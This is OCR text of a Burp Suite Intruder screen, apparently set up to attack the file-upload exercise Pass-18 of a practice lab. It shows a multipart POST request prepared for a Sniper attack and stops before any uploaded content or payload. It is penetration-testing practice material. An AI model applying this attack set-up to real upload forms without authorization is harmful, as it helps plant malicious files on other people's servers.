 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
10 × 11 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
Add §
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Clear §
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Auto §
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Refresh
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------6887904901830227163288080127
8 Content-Length: 369
9 Origin: http://
10 Connection: close
11 Referer: http:// /upload-labs/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6887904901830227163288080127